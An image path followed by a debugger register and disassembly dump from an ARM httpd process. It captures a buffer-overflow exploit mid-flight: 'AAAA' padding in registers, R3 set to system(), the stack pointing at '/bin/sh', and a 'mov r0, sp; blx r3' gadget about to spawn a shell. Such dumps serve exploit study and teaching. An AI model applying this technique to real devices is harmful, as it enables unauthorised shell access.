 R0 0x0
R1 0xb3cf3 ◂— strbvs r7, [lr, -r0]!
R2 0x66
*R3 0x3fe40270 (system) ◂— ldr r3, [pc, #0x144]
R4 0x41414141 ('AAAA')
R5 0x41414141 ('AAAA')
R6 0x41414141 ('AAAA')
R7 0x408007a1 ◂— '/bin/httpd'
R8 0xd938 (_init) ◂— mov ip, sp
R9 0x2cea8 ◂— push {r4, fp, lr}
R10 0x408005e8 ◂— 0x0
R11 0x6669672e ('.gif')
R12 0x407ffb9b ◂— 0xdfe29866
*SP 0x407ffba8 ◂— '/bin/sh'
*PC 0x3fe26cb8 (authnone_create+192) ◂— mov r0, sp /* '\r' *
[ DISASM ]
► 0x3fe26cb8 <authnone_create+192> mov r0, sp
0x3fe26cbc <authnone_create+196> blx r3